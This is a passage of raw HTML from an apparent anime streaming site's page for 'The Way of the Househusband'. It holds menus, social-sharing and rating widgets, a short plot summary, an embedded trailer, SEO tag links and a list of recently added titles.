        version    : 'v2.8'
      });
      FB.AppEvents.logPageView();   
    };
    (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
 </script>
</script>
 <div id="wrapper">
    <header>
    <div id="menu_mobi">
      <div id="overlay_menu"></div>
      <i class="fa fa-bars"></i>
      <nav class="main-nav">
        <a class="logo" href="https://kawaiifu.com"><img src="https://kawaiifu.com/wp-content/uploads/2018/03/Kawaiifu_Logo.png" alt="logo" /></a>
        <nav class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-221"><a href="#">Year</a>
<ul class="sub-menu">
	<li id="menu-item-8900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8900"><a href="https://kawaiifu.com/year_film/2022">2022</a></li>
	<li id="menu-item-7923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7923"><a href="https://kawaiifu.com/year_film/2021">2021</a></li>
	<li id="menu-item-6509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6509"><a href="https://kawaiifu.com/year_film/2020">2020</a></li>
	<li id="menu-item-6510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6510"><a href="https://kawaiifu.com/year_film/2019">2019</a></li>
	<li id="menu-item-220" class="menu-item menu-item-type-taxonomy menu-item-object-year_film menu-item-220"><a href="https://kawaiifu.com/year_film/2018">2018</a></li>
	<li id="menu-item-219" class="menu-item menu-item-type-taxonomy menu-item-object-year_film menu-item-219"><a href="https://kawaiifu.com/year_film/2017">2017</a></li>
	<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-year_film menu-item-218"><a href="https://kawaiifu.com/year_film/2016">2016</a></li>
	<li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-year_film menu-item-217"><a href="https://kawaiifu.com/year_film/2015">2015</a></li>
	<li id="menu-item-216" class="menu-item menu-item-type-taxonomy menu-item-object-year_film menu-item-216"><a href="https://kawaiifu.com/year_film/2014">2014</a></li>
	<li id="menu-item-215" class="menu-item menu-item-type-taxonomy menu-item-object-year_film menu-item-215"><a href="https://kawaiifu.com/year_film/2013">2013</a></li>
	<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-year_film menu-item-256"><a href="https://kawaiifu.com/year_film/2012">2012</a></li>
	<li id="menu-item-257" class="menu-item menu-item-type-taxonomy menu-item-object-year_film menu-item-257"><a href="https://kawaiifu.com/year_film/2011">2011</a></li>
	<li id="menu-item-258" class="menu-item menu-item-type-taxonomy menu-item-object-year_film menu-item-258"><a href="https://kawaiifu.com/year_film/2010">2010</a></li>
</ul>
</li>
<li id="menu-item-240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-240"><a href="#">Season</a>
<ul class="sub-menu">
	<li id="menu-item-10546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10546"><a href="https://kawaiifu.com/category/season/summer-2023">Summer 2023</a></li>
	<li id="menu-item-10300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10300"><a href="https://kawaiifu.com/category/season/spring-2023">Spring 2023</a></li>
	<li id="menu-item-10018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10018"><a href="https://kawaiifu.com/category/season/winter-2023">Winter 2023</a></li>
	<li id="menu-item-9757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9757"><a href="https://kawaiifu.com/category/season/fall-2022">Fall 2022</a></li>
	<li id="menu-item-9594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9594"><a href="https://kawaiifu.com/category/season/summer-2022">Summer 2022</a></li>
	<li id="menu-item-9209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9209"><a href="https://kawaiifu.com/category/season/spring-2022">Spring 2022</a></li>
	<li id="menu-item-8899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8899"><a href="https://kawaiifu.com/category/season/winter-2022">Winter 2022</a></li>
	<li id="menu-item-8618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8618"><a href="https://kawaiifu.com/category/season/fall-2021">Fall 2021</a></li>
	<li id="menu-item-8299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8299"><a href="https://kawaiifu.com/category/season/summer-2021">Summer 2021</a></li>
	<li id="menu-item-7924" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7924"><a href="https://kawaiifu.com/category/season/spring-2021">Spring 2021</a></li>
	<li id="menu-item-7671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7671"><a href="https://kawaiifu.com/category/season/winter-2021">Winter 2021</a></li>
	<li id="menu-item-7169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7169"><a href="https://kawaiifu.com/category/season/fall-2020">Fall 2020</a></li>
	<li id="menu-item-6949" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6949"><a href="https://kawaiifu.com/category/season/summer-2020">Summer 2020</a></li>
	<li id="menu-item-6720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6720"><a href="https://kawaiifu.com/category/season/spring-2020">Spring 2020</a></li>
	<li id="menu-item-6508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6508"><a href="https://kawaiifu.com/category/season/winter-2020">Winter 2020</a></li>
	<li id="menu-item-6262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6262"><a href="https://kawaiifu.com/category/season/fall-2019">Fall 2019</a></li>
	<li id="menu-item-4452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4452"><a href="https://kawaiifu.com/category/season/summer-2019">Summer 2019</a></li>
	<li id="menu-item-4076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4076"><a href="https://kawaiifu.com/category/season/spring-2019">Spring 2019</a></li>
	<li id="menu-item-3519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3519"><a href="https://kawaiifu.com/category/season/winter-2019">Winter 2019</a></li>
	<li id="menu-item-2776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2776"><a href="https://kawaiifu.com/category/season/fall-2018">Fall 2018</a></li>
	<li id="menu-item-1736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1736"><a href="https://kawaiifu.com/category/season/summer-2018">Summer 2018</a></li>
	<li id="menu-item-1010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1010"><a href="https://kawaiifu.com/category/season/spring-2018">Spring 2018</a></li>
	<li id="menu-item-1011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1011"><a href="https://kawaiifu.com/category/season/winter-2018">Winter 2018</a></li>
	<li id="menu-item-1013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1013"><a href="https://kawaiifu.com/category/season/fall-2017">Fall 2017</a></li>
	<li id="menu-item-1012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1012"><a href="https://kawaiifu.com/category/season/summer-2017">Summer 2017</a></li>
	<li id="menu-item-1015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1015"><a href="https://kawaiifu.com/category/season/spring-2017">Spring 2017</a></li>
	<li id="menu-item-1014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1014"><a href="https://kawaiifu.com/category/season/winter-2017">Winter 2017</a></li>
</ul>
</li>
<li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-238"><a href="https://kawaiifu.com/category/tv-series">Tv series</a></li>
<li id="menu-item-2988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2988"><a href="https://kawaiifu.com/category/dub">Dub</a></li>
<li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://kawaiifu.com/category/anime-movies">Movies</a></li>
<li id="menu-item-1347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1347"><a href="https://kawaiifu.com/category/music">Music</a></li>
<li id="menu-item-798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-798"><a href="https://kawaiifu.com/schedule">Schedule</a></li>
</ul></nav>  
      </nav>
    </div>
    <div class="h-left">
      <h1 id="logo"><a href="https://kawaiifu.com"><img src="https://kawaiifu.com/wp-content/uploads/2018/03/Kawaiifu_Logo.png" alt="logo" /></a></h1>
      <nav class="main-nav"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-221"><a href="#">Year</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8900"><a href="https://kawaiifu.com/year_film/2022">2022</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7923"><a href="https://kawaiifu.com/year_film/2021">2021</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6509"><a href="https://kawaiifu.com/year_film/2020">2020</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6510"><a href="https://kawaiifu.com/year_film/2019">2019</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-year_film menu-item-220"><a href="https://kawaiifu.com/year_film/2018">2018</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-year_film menu-item-219"><a href="https://kawaiifu.com/year_film/2017">2017</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-year_film menu-item-218"><a href="https://kawaiifu.com/year_film/2016">2016</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-year_film menu-item-217"><a href="https://kawaiifu.com/year_film/2015">2015</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-year_film menu-item-216"><a href="https://kawaiifu.com/year_film/2014">2014</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-year_film menu-item-215"><a href="https://kawaiifu.com/year_film/2013">2013</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-year_film menu-item-256"><a href="https://kawaiifu.com/year_film/2012">2012</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-year_film menu-item-257"><a href="https://kawaiifu.com/year_film/2011">2011</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-year_film menu-item-258"><a href="https://kawaiifu.com/year_film/2010">2010</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-240"><a href="#">Season</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10546"><a href="https://kawaiifu.com/category/season/summer-2023">Summer 2023</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10300"><a href="https://kawaiifu.com/category/season/spring-2023">Spring 2023</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10018"><a href="https://kawaiifu.com/category/season/winter-2023">Winter 2023</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9757"><a href="https://kawaiifu.com/category/season/fall-2022">Fall 2022</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9594"><a href="https://kawaiifu.com/category/season/summer-2022">Summer 2022</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9209"><a href="https://kawaiifu.com/category/season/spring-2022">Spring 2022</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8899"><a href="https://kawaiifu.com/category/season/winter-2022">Winter 2022</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8618"><a href="https://kawaiifu.com/category/season/fall-2021">Fall 2021</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8299"><a href="https://kawaiifu.com/category/season/summer-2021">Summer 2021</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7924"><a href="https://kawaiifu.com/category/season/spring-2021">Spring 2021</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7671"><a href="https://kawaiifu.com/category/season/winter-2021">Winter 2021</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7169"><a href="https://kawaiifu.com/category/season/fall-2020">Fall 2020</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6949"><a href="https://kawaiifu.com/category/season/summer-2020">Summer 2020</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6720"><a href="https://kawaiifu.com/category/season/spring-2020">Spring 2020</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6508"><a href="https://kawaiifu.com/category/season/winter-2020">Winter 2020</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6262"><a href="https://kawaiifu.com/category/season/fall-2019">Fall 2019</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4452"><a href="https://kawaiifu.com/category/season/summer-2019">Summer 2019</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4076"><a href="https://kawaiifu.com/category/season/spring-2019">Spring 2019</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3519"><a href="https://kawaiifu.com/category/season/winter-2019">Winter 2019</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2776"><a href="https://kawaiifu.com/category/season/fall-2018">Fall 2018</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1736"><a href="https://kawaiifu.com/category/season/summer-2018">Summer 2018</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1010"><a href="https://kawaiifu.com/category/season/spring-2018">Spring 2018</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1011"><a href="https://kawaiifu.com/category/season/winter-2018">Winter 2018</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1013"><a href="https://kawaiifu.com/category/season/fall-2017">Fall 2017</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1012"><a href="https://kawaiifu.com/category/season/summer-2017">Summer 2017</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1015"><a href="https://kawaiifu.com/category/season/spring-2017">Spring 2017</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1014"><a href="https://kawaiifu.com/category/season/winter-2017">Winter 2017</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-238"><a href="https://kawaiifu.com/category/tv-series">Tv series</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2988"><a href="https://kawaiifu.com/category/dub">Dub</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://kawaiifu.com/category/anime-movies">Movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1347"><a href="https://kawaiifu.com/category/music">Music</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-798"><a href="https://kawaiifu.com/schedule">Schedule</a></li>
</ul></nav>  
    </div>
    <div class="h-right">
      <ul class="menu-right">
        <li>
        </li>
		<li><a href="https://domdom.stream/bookmark" title="Your Bookmark">Bookmark</a></li>
        <li>
          <div class="search">
            <a href="https://kawaiifu.com/search-movie">Search</a>
          </div>
        </li>        
        <li class="login-register">
                <li><a href="/about-us" title="Contact us">About Us</a></li>
                <li><a href="/contact-us" title="Contact us">Contact Us</a></li>
        </li>
      </ul>
    </div>
  </header><!-- #masthead -->
<main>
       <div class="breadcrumb"><div class="container"><!-- Breadcrumb NavXT 6.0.4 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Kawaiifu." href="https://kawaiifu.com" class="home"><span property="name">Kawaiifu</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Season category archives." href="https://kawaiifu.com/category/season" class="taxonomy category"><span property="name">Season</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Spring 2021 category archives." href="https://kawaiifu.com/category/season/spring-2021" class="taxonomy category"><span property="name">Spring 2021</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name">The Way of the Househusband &#8211; Gokushufudou</span><meta property="position" content="4"></span></div></div>
      
    <div class="container">
		<div id="bootstrapCssTest" class="hidden"></div>
	<script type="df9c4ffb4ab922db805b9c04-text/javascript">

    if ($('#bootstrapCssTest').is(':visible') === true) {
        $('<link href="/wp-content/themes/arrowicode/css/bootstrap.min.css" rel="stylesheet" type="text/css" />').appendTo('head');
    }
</script>

        <div class="section">
		            			<div class="row">
				<div class="col-sm-3">
				<a href="https://kawaiifu.com/season/spring-2021/the-way-of-the-househusband-gokushufudou.html" class="thumb"><img
				src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/The-Way-of-the-Househusband-p5f67078avx7mtn5w7pw63tw5jw8ilxnruu0udcti8.jpg"
                alt="The Way of the Househusband &#8211; Gokushufudou"/></a>
				</div>
				<div class="col-sm-9">
            <div class="desc">
                <div class="desc-top">
                    <h2 class="title" style="font-weight: bold;">The Way of the Househusband &#8211; Gokushufudou</h2>
                    <p class="sub-title">Gokushufudou , The Way of the Househusband , The Way of the House Husband , La Via del Grembiule ,  Gokushufudo: El Yakuza Amo de Casa Yakuza w fartuszku. Kodeks perfekcyjnego pana domu Gokushufudou: The Way of the House Husband Yakuza goes Hausmann La voie du tablier , 極主夫道</p>
					<table class="table">
					<tr>
					<td style="width:10%">
					<h3 class="title" style="font-weight: bold;">Share</h3>
					</td>
					<td>
                    <div class="heateor_sss_sharing_container heateor_sss_horizontal_sharing" ss-offset="0" heateor-sss-data-href='https://kawaiifu.com/season/spring-2021/the-way-of-the-househusband-gokushufudou.html'><ul  class="heateor_sss_sharing_ul"><li class="heateorSssSharingRound"><i style="width:60px;height:30px;border-radius:10px;" alt="Facebook" Title="Facebook" class="heateorSssSharing heateorSssFacebookBackground" onclick="if (!window.__cfRLUnblockHandlers) return false; heateorSssPopup(&quot;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fkawaiifu.com%2Fseason%2Fspring-2021%2Fthe-way-of-the-househusband-gokushufudou.html&quot;)" data-cf-modified-df9c4ffb4ab922db805b9c04-=""><ss style="display:block;" class="heateorSssSharingSvg heateorSssFacebookSvg"></ss><ss class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:60px;height:30px;border-radius:10px;" alt="Twitter" Title="Twitter" class="heateorSssSharing heateorSssTwitterBackground" onclick="if (!window.__cfRLUnblockHandlers) return false; heateorSssPopup(&quot;http://twitter.com/intent/tweet?text=The%20Way%20of%20the%20Househusband%20-%20Gokushufudou&url=https%3A%2F%2Fkawaiifu.com%2Fseason%2Fspring-2021%2Fthe-way-of-the-househusband-gokushufudou.html&quot;)" data-cf-modified-df9c4ffb4ab922db805b9c04-=""><ss style="display:block;" class="heateorSssSharingSvg heateorSssTwitterSvg"></ss><ss class="heateor_sss_square_count heateor_sss_twitter_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><ss class="heateor_sss_square_count">&nbsp;</ss><i style="width:60px;height:30px;border-radius:10px;" title="More" alt="More" class="heateorSssSharing heateorSssMoreBackground" onclick="if (!window.__cfRLUnblockHandlers) return false; heateorSssMoreSharingPopup(this, 'https://kawaiifu.com/season/spring-2021/the-way-of-the-househusband-gokushufudou.html', 'The%20Way%20of%20the%20Househusband%20-%20Gokushufudou', '' )" data-cf-modified-df9c4ffb4ab922db805b9c04-=""><ss style="display:block" class="heateorSssSharingSvg heateorSssMoreSvg"></ss></i></li><li class="heateorSssSharingRound"><ss class="heateor_sss_square_count">&nbsp;</ss><i style="width:60px;height:30px;border-radius:10px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></i></li></ul><div class="heateorSssClear"></div></div><script type="df9c4ffb4ab922db805b9c04-text/javascript">heateorSssLoadEvent(function(){heateorSssCallAjax(function(){heateorSssGetSharingCounts();});});</script>					</td>
					</tr>
										<tr>
                        <td style="width:10%">
                            <h3 class="title" style="font-weight: bold;">Rating</h3>
							</td>
							<td>
                            <div id="post-ratings-8043" class="post-ratings" data-nonce="c8f393f372"><img id="rating_8043_1" src="https://kawaiifu.com/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 Star" title="1 Star" onmouseover="if (!window.__cfRLUnblockHandlers) return false; current_rating(8043, 1, '1 Star');" onmouseout="if (!window.__cfRLUnblockHandlers) return false; ratings_off(4.6, 5, 0);" onclick="if (!window.__cfRLUnblockHandlers) return false; rate_post();" onkeypress="if (!window.__cfRLUnblockHandlers) return false; rate_post();" style="cursor: pointer; border: 0px;" data-cf-modified-df9c4ffb4ab922db805b9c04-="" /><img id="rating_8043_2" src="https://kawaiifu.com/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="2 Stars" title="2 Stars" onmouseover="if (!window.__cfRLUnblockHandlers) return false; current_rating(8043, 2, '2 Stars');" onmouseout="if (!window.__cfRLUnblockHandlers) return false; ratings_off(4.6, 5, 0);" onclick="if (!window.__cfRLUnblockHandlers) return false; rate_post();" onkeypress="if (!window.__cfRLUnblockHandlers) return false; rate_post();" style="cursor: pointer; border: 0px;" data-cf-modified-df9c4ffb4ab922db805b9c04-="" /><img id="rating_8043_3" src="https://kawaiifu.com/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="3 Stars" title="3 Stars" onmouseover="if (!window.__cfRLUnblockHandlers) return false; current_rating(8043, 3, '3 Stars');" onmouseout="if (!window.__cfRLUnblockHandlers) return false; ratings_off(4.6, 5, 0);" onclick="if (!window.__cfRLUnblockHandlers) return false; rate_post();" onkeypress="if (!window.__cfRLUnblockHandlers) return false; rate_post();" style="cursor: pointer; border: 0px;" data-cf-modified-df9c4ffb4ab922db805b9c04-="" /><img id="rating_8043_4" src="https://kawaiifu.com/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="4 Stars" title="4 Stars" onmouseover="if (!window.__cfRLUnblockHandlers) return false; current_rating(8043, 4, '4 Stars');" onmouseout="if (!window.__cfRLUnblockHandlers) return false; ratings_off(4.6, 5, 0);" onclick="if (!window.__cfRLUnblockHandlers) return false; rate_post();" onkeypress="if (!window.__cfRLUnblockHandlers) return false; rate_post();" style="cursor: pointer; border: 0px;" data-cf-modified-df9c4ffb4ab922db805b9c04-="" /><img id="rating_8043_5" src="https://kawaiifu.com/wp-content/plugins/wp-postratings/images/stars/rating_half.gif" alt="5 Stars" title="5 Stars" onmouseover="if (!window.__cfRLUnblockHandlers) return false; current_rating(8043, 5, '5 Stars');" onmouseout="if (!window.__cfRLUnblockHandlers) return false; ratings_off(4.6, 5, 0);" onclick="if (!window.__cfRLUnblockHandlers) return false; rate_post();" onkeypress="if (!window.__cfRLUnblockHandlers) return false; rate_post();" style="cursor: pointer; border: 0px;" data-cf-modified-df9c4ffb4ab922db805b9c04-="" /> (<strong>18</strong> users, Avg: <strong>4.56</strong>)</div><div id="post-ratings-8043-loading" class="post-ratings-loading">
            <img src="https://kawaiifu.com/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" />Loading...</div>                        </td>
						</tr>
						<tr>
						
																		<td style="width:10%">
								<h3 class="title" style="font-weight: bold;">Genres:</h3>
								</td>
								<td>
									<a href="https://kawaiifu.com/tag/comedy">Comedy</a>, <a href="https://kawaiifu.com/tag/slice-of-life">Slice of life</a>	
								
													</td>
						</tr>
						</table>
										
                </div>
				</div>
               <div id="server_ep" style="margin-top:-10px">
				 <div style=" font-weight: bold; margin-bottom: 10px;">Episode List</div>
                                                                        <div  class="list-server" id="1">                                
                                                                    <ul class="list-ep" >
                                            <li><a href="https://kawaiifu.com/season/spring-2021/the-way-of-the-househusband-gokushufudou.html-episode"
                                                   >WATCH HERE</a>
                                                

                                            </li>
                                    </ul>
                                                            </div>
                                                    <div style=" display: none; " class="list-server" id="2">                                
                                                            </div>
                                                            </div>
				</div>
				</div>
				<div class="row">
				<div class="col-sm-12">
                <div class="desc-bot">
                    <div class="wrap-desc">
                        <div class="sub-desc">
                            <h5 class="title" style="font-size: 60; font-weight: bold;">Summary</h5>
                            <p>He was the fiercest member of the yakuza, a man who left countless underworld legends in his wake. They called him “the Immortal Dragon.” But one day he walked away from it all to travel another path—the path of the househusband! The curtain rises on this cozy yakuza comedy!</p>
<p><iframe width="500" height="281" src="https://www.youtube.com/embed/MT9oP2ienqo?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Tags: <a href="https://kawaiifu.com/season/spring-2021/the-way-of-the-househusband-gokushufudou.html">The Way of the Househusband &#8211; Gokushufudou anime</a>, <a href="https://kawaiifu.com/season/spring-2021/the-way-of-the-househusband-gokushufudou.html">Watch The Way of the Househusband &#8211; Gokushufudou,</a> <a href="https://kawaiifu.com/season/spring-2021/the-way-of-the-househusband-gokushufudou.html">Watch The Way of the Househusband &#8211; Gokushufudou Online</a>, <a href="https://kawaiifu.com/season/spring-2021/the-way-of-the-househusband-gokushufudou.html">Watch The Way of the Househusband &#8211; Gokushufudou English Sub</a>, <a href="https://kawaiifu.com/season/spring-2021/the-way-of-the-househusband-gokushufudou.html">Download The Way of the Househusband &#8211; Gokushufudou English Sub,</a> <a href="https://kawaiifu.com/season/spring-2021/the-way-of-the-househusband-gokushufudou.html">Stream The Way of the Househusband &#8211; Gokushufudou</a>, <a href="https://kawaiifu.com/season/spring-2021/the-way-of-the-househusband-gokushufudou.html">The Way of the Househusband &#8211; Gokushufudou Crunchyroll</a>, <a href="https://kawaiifu.com/season/spring-2021/the-way-of-the-househusband-gokushufudou.html">The Way of the Househusband &#8211; Gokushufudou 9anime</a>, <a href="https://kawaiifu.com/season/spring-2021/the-way-of-the-househusband-gokushufudou.html">The Way of the Househusband &#8211; Gokushufudou gogoanime</a>, <a href="https://kawaiifu.com/season/spring-2021/the-way-of-the-househusband-gokushufudou.html">The Way of the Househusband &#8211; Gokushufudou funimation,</a> <a href="https://kawaiifu.com/season/spring-2021/the-way-of-the-househusband-gokushufudou.html">The Way of the Househusband &#8211; Gokushufudou netflix</a>, <a href="https://kawaiifu.com/season/spring-2021/the-way-of-the-househusband-gokushufudou.html">The Way of the Househusband &#8211; Gokushufudou masterani.me,</a> <a href="https://kawaiifu.com/season/spring-2021/the-way-of-the-househusband-gokushufudou.html">The Way of the Househusband &#8211; Gokushufudou kissanime,</a> <a href="https://kawaiifu.com/season/spring-2021/the-way-of-the-househusband-gokushufudou.html">The Way of the Househusband &#8211; Gokushufudou kickassanime</a>,  ,<a href="https://kawaiifu.com/season/spring-2021/the-way-of-the-househusband-gokushufudou.html">The Way of the Househusband &#8211; Gokushufudou English Sub</a>, <a href="https://kawaiifu.com/season/spring-2021/the-way-of-the-househusband-gokushufudou.html">The Way of the Househusband &#8211; Gokushufudou Episode 1 English Sub</a>, <a href="https://kawaiifu.com/season/spring-2021/the-way-of-the-househusband-gokushufudou.html">The Way of the Househusband &#8211; Gokushufudou Anime Free English Sub</a>, <a href="https://kawaiifu.com/season/spring-2021/the-way-of-the-househusband-gokushufudou.html">The Way of the Househusband &#8211; Gokushufudou Ep 1 English Sub</a>, <a href="https://kawaiifu.com/season/spring-2021/the-way-of-the-househusband-gokushufudou.html">Watch The Way of the Househusband &#8211; Gokushufudou anime</a>,</p>
                        </div> 
                    </div>
                </div>
            </div>
			</div>
			
        <div class="section">
            <h3 class="title">Recently Added</h3>
            <ul class="list-film">                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2023/link-click-s2-shiguang-dailiren-2.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Link-Click-S2-Shiguang-Dailiren-2-q9ed8384w1mv0jijlsedtld4dp2qj2g29q2qcknuzw.jpg"
                                    alt="Link Click S2 &#8211; Shiguang Dailiren 2"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2023/link-click-s2-shiguang-dailiren-2.html" class="mv-namevn">Link Click S2 &#8211; Shiguang Dailiren 2</a>
                        <a href="https://kawaiifu.com/season/summer-2023/link-click-s2-shiguang-dailiren-2.html" class="mv-nameen">Link Click Season 2 , Link Click 2nd Season , 时光代理人 第二季 , Shiguang Dailiren II Link Click Season 2</a>
                        <div class="tooltipthumb2" href="#tooltip10688"
                             rel="#tooltip10688" title="">
                            <div id="tooltip10688" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Link Click S2 &#8211; Shiguang Dailiren 2<span>Link Click Season 2 , Link Click 2nd Season , 时光代理人 第二季 , Shiguang Dailiren II Link Click Season 2</span></h3>
                                                                                <span class="view">Currently viewing: 24257</span>
                                    </div>
